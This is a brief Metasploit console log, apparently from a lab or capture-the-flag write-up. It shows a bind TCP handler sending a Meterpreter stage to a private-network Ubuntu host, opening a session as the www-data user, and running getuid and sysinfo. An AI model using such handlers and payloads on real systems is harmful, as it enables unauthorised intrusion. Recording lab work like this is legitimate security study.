 msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.93.120:4444
[*] Sending stage (914728 bytes) to 192.168.93.120
[*] Meterpreter session 10 opened (127.0.0.1:34829 -> 127.0.0.1:1234) at 2019-12-10 14:59:02 +0800
meterpreter > getuid
Server username: uid=33, gid=33, euid=33, egid=33
meterpreter > sysinfo
Computer     : 192.168.93.120
OS           : Ubuntu 16.04 (Linux 4.4.0-142-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >